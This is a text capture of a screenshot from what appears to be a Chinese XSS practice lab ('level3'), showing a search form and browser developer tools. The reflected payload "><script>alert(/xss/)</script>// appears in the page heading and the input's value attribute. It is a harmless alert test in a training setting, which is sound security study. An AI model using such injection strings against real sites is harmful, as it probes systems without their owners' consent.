 欢迎来到level3
没有找到和"><script>alert(/xss/)</script>//相关的结果.
搜索
Level(3)®
payload的长度:33
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式 :hov .cls
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"><script>alert(/xss/)</script>//相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=""><script>alert(/xss/)</script>//">
空白
<input type="submit" name="submit" value="搜索">
元素 { 内联
}
弹性
选择
网格
此页